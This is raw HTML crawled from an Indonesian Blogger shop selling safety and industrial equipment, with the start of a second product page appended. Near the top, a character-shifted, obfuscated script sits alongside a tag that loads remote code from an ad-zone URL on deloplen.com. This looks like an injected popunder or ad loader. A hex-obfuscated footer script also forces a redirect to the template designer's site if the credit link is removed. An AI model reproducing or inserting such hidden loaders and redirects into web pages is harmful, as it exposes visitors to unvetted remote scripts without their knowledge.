h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ihDrbtWw6Uz1oBwcs6fSG0_4BYA:1770101802739';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/2695608786028251560/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2695608786028251560', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s72-c/Sirine%20LK%20JDL%20400%20(9).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s16000/Sirine%20LK%20JDL%20400%20(9).png', 'pageName': 'Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta', 'pageTitle': 'KARYA NUSATAMA: Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta', 'description': 'Hubungi Toko Karya Nusatama Jual Rompi Life Jacket ATUNAS Semua UK di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF1Tv85vZzbGb40R1Ll4Nsqm0PkIN0v5w-UibX-d4tGRBfWPC4PDBMm3tWXYFOCk_mk8yOvColRgvGd8L-b-Wr045R1ItJq5J22ZorrenoFkirmIbATwzPPGUFYS2cOtXpeJfySLvUZq6i55WwhqwDY7av98uGNlL35Aq0HXevOQKWy_Mjm9qnNr0ekg/s16000/Sirine%20LK%20JDL%20400%20(9).png', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-rompi-life-jacket-atunas-semua-uk-di-jakarta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2695608786028251560}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html
body_size: 53010
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html' rel='canonical'/>
<title>Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang, KARYA NUSATAMA: Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s72-c/Sirine%20LK%20JDL%20400%20(8).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-energpac-scr254h-hydraulic-jack-25-ton-di-palembang.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAjyLXWxm7l9AJlGQ4vhsQB_dMU1mjJ4lyMzSaQTiwqZBKotJbOaaNsuFqagxTous_RTOATbB0bmcpf9WZ1_NwyYOHtv82svn_1_3ejFpVU_Uv1HwpaN5so7lYGlD43iB6iIlAn6dXkXT7OMP8aD4sRp-J8apiN0O0I2IkHhr_JipuvF8hqbHu89UYA/s16000/Sirine%20LK%20JDL%20400%20(8).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Enerpac SCR254H Hydraulic Jack 25 Ton di Palembang' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
